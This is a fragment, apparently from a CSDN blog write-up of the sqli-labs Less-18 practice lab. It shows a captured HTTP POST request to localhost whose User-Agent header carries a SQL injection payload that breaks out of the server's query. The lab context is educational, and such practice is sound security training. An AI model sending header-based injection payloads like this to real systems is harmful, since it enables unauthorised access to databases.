 POST /sqli-labs/Less-18/ HTTP/1.1
Host: localhost
User-Agent: 1',2,3)#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://localhost
Connection: close
Referer: http://localhost/sqli-labs/Less-18/
CSDN @重庆森林不在重庆